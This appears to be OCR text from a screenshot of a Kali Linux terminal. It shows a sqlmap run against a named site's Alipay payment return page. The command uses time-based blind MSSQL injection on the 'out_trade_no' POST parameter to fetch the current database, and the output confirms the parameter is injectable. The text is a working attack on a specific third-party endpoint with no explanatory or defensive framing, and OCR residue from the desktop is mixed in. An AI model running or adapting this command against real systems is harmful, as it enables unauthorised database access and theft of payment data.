 root@kali:/usr/src/wydomain/report# sqlmap -u "http://demo.lebi.cn/onlinepay/alipaySJK/
return_url.aspx" --data "out_trade_no=1" --dbms "mssql" --technique=T --time-sec 10 --c
urrent-db
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consen
t is illegal. It is the end user's responsibility to obey all applicable local, state a
nd federal laws. Developers assume no liability and are not responsible for any misuse
or damage caused by this program
[*] starting at 09:46:15
KALI LINUX
[09:46:15] [INFO] testing connection to the target URL
[09:46:16] [WARNING] heuristic (basic) test shows that POST parameter 'out_trade_no' mi
ght not be injectable
The quieter you become, the more you are able to hear.
[09:46:16] [INFO] testing for SQL injection on POST parameter 'out_trade_no'
[09:46:16] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[09:46:16] [WARNING] time-based comparison needs larger statistical model. Making a few
dummy requests, please wait..
[09:46:38] [INFO] POST parameter 'out_trade_no' is 'Microsoft SQL Server/Sybase time-ba
sed blind' injectable
Iceweasel